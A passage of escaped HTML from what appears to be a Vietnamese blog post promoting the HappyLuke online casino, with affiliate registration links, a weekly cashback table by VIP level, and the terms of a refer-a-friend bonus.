sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHoàn Trả Tiền Thưởng HẤP DẪN Mỗi Tuần lên đến 1%. Nhanh tay chơi ngay hôm nay!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s1000\/game-doi-thuong-ngan-hang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s16000\/game-doi-thuong-ngan-hang.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: rgb(255, 255, 255); border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 325px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ECẤP ĐỘ\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ELive Casino\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ESlot\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EThường\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.25%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Iron\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.30%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Đồng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.45%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạc\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Vàng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.75%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạch Kim\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.60%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E1.00%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EHoàn trả tối đa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EDoanh thu yêu cầu tối thiểu\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 227.469px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\/ 115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E1. Hoàn trả: 0,25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mại: 01 tháng 10 đến 31 tháng 10 của tháng.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: tất cả người chơi đã hoàn thành 3 lần gửi tiền đầu tiên và đăng ký bằng cách mua vật phẩm đăng ký trong Shop Xu Thưởng từ cấp độ ĐỈNH CAO - trước 23:59 Chủ nhật hàng tuần.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Doanh thu cược tối thiểu yêu cầu trong 1 tuần: 5.000 USD\u003Cbr \/\u003E\u003Cbr \/\u003E5. Tiền thưởng tối đa:\u003Cbr \/\u003Ea\/ Live Casino: 5000 USD.\u003Cbr \/\u003Eb\/ Slot: 5000 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cách tính: Tổng doanh thu cược tích lũy hàng tuần từ 00:00 thứ 2 đến 23:59 Chủ Nhật (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E7. Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E8. Yêu cầu cược lại: 1x và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng nhận được.\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke\u003Cbr \/\u003E\u003Cbr \/\u003E10. Thời gian hoàn trả: vào thứ Tư tuần sau trước 18:00\u003Cbr \/\u003E\u003Cbr \/\u003E11. Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E\u003Cbr \/\u003E12. Vật phẩm đăng ký sẽ tặng: 1 trò chơi quay miễn phí 888 Dragon HappyLuke với yêu cầu doanh thu gấp 100 lần.\u003Cbr \/\u003E\u003Cbr \/\u003E13. Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E14. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E15. Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETHÊM BẠN THÊM VUI, KHUI THƯỞNG $5000!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGiới thiệu HAPPYLUKE với bạn bè, Nhận ngay combo 3 quà tặng trong 90 ngày chơi đầu tiên lên đến $5000!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s1000\/game-doi-thuong-ngan-hang-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s16000\/game-doi-thuong-ngan-hang-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EQUÀ TẶNG thứ nhất: NGƯỜI GIỚI THIỆU - nhận 50% tối đa 100 USD dựa trên số tiền gửi lần đầu của người chơi được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ hai: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 1,000USD sau 1 tháng. \u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ ba: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 5,000USD sau 3 tháng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Loại thưởng: Thưởng dựa trên số tiền gửi của người được giới thiệu và Hoàn tiền Cược thua dựa trên tổng số cược thua từ người được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mãi: Từ 00:00 ngày 01 đến 23:59 31 của tháng (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: Tất cả người chơi có ít nhất 3 lần gửi tiền thành công tại website và giới thiệu thành công bạn bè trong thời gian khuyến mãi.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Định nghĩa \" giới thiệu bạn bè thành công\" :\u003Cbr \/\u003E- Bạn bè được giới thiệu cần đăng ký tài khoản với HappyLuke thông qua đường link được gửi vào email của họ.\u003Cbr \/\u003E- Hoàn thành lần gửi tiền đầu tiên trong thời gian khuyến mãi và giữ hoạt động trong vòng 90 ngày.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $5000 tại tất cả trò chơi trong vòng 30 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 2.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $15,000 tại tất\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003Ecả trò chơi trong vòng 90 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 3.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Khuyến mãi này không hợp lệ đối với các tài khoản trùng lặp đã được hệ thống xác nhận.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Thưởng giới thiệu bạn bè chỉ có hiệu lực khi bạn bè của bạn đăng ký tại HappyLuke bằng liên kết giới thiệu do người giới thiệu gửi.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Bạn phải đảm bảo rằng các cá nhân từ mười tám (18) tuổi trở lên và không cư trú tại các vùng lãnh thổ mà dịch vụ của chúng tôi bị hạn chế. Bạn sẽ không thể sử dụng khoản thưởng nếu gửi giới thiệu cho những người không xác định hoặc gửi thư hàng loạt (\"SPAM\") để thu hút đăng ký.\u003Cbr \/\u003E\u003Cbr \/\u003E8.Thời gian cập nhật tiền thưởng:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E**QUÀ TẶNG thứ nhất: Tiền thưởng sẽ được tự động cập nhật vào lúc 12:00 trưa (GMT+7) mỗi ngày, có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền. Thời gian xét thưởng và chốt danh sách trả thưởng mỗi ngày sẽ kết thúc vào lúc 22:59 (GMT+7). Nếu bạn bè gửi tiền sau thời gian xét thưởng, người chơi sẽ được nhận thưởng vào ngày hôm sau.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ hai - Sau 30 ngày từ ngày gửi tiền đầu tiên của người được giới thiệu. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ ba - Sau 90 ngày, tính ngày thứ 31 kể từ khi người được giới thiệu vượt qua mốc 30 ngày của quà tặng thứ 2. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người giới thiệu sẽ không thể nhận thưởng nếu tài khoản có dấu hiệu gian lận hoặc đã nhận được thông báo rằng tài khoản quý khách không thể nhận thưởng từ HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E11. Điều khoản và điều kiện chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan 